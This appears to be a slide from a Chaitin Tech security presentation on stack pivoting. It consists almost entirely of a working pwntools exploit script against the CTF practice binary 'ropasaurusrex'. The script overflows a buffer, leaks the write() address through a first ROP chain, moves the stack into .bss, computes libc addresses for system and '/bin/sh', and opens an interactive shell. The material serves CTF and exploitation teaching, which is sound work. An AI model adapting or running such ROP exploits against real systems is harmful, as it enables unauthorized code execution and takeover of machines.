 利用：栈迁移（exploit代码）
长亭科技
CHAITIN
from pwn import *
context(arch='i386', os='linux', endian='little', log_level='debug')
pop_ebp = 0x080483c3;leave_ret = 0x804841b;pop3_ret = 0x80484b6;bss = 0x8049700
new_stack = bss + 4
elf = ELF('./ropasaurusrex');p = process(elf.path);print '[+] PID: %s' % proc.pidof(p)
payload = 'A' * (0x88) + p32(bss)
# 第一次ROP，首先泄露地址，调用write(1, write_got, 4)
rop = p32(elf.plt['write']) + p32(pop3_ret) + p32(1) + p32(elf.got['write']) + p32(4)
# 然后读取第二次ROP Payload到新的栈上，read(0, new_stack, 12)
rop += p32(elf.plt['read']) + p32(pop3_ret) + p32(0) + p32(new_stack) + p32(12)
# 栈迁移连接第二次ROP: 'pop ebp ret' + 'leave ret'
rop += p32(pop_ebp) + p32(bss) + p32(leave_ret)
payload += rop;p.send(payload)
# 接收泄露的write函数地址，并且计算system和binsh地址
write = u32(p.recv(4))
libc = write - 0xd5c70;system = libc + 0x3ad80;binsh = libc + 0x15ba3f
# 发送第二次ROP Payload：system('/bin/sh')
rop2 = p32(system) + p32(0xdeadbeef) + p32(binsh)
p.send(rop2)
# 等待栈迁移触发第二次ROP执行，启动Shell
p.interactive()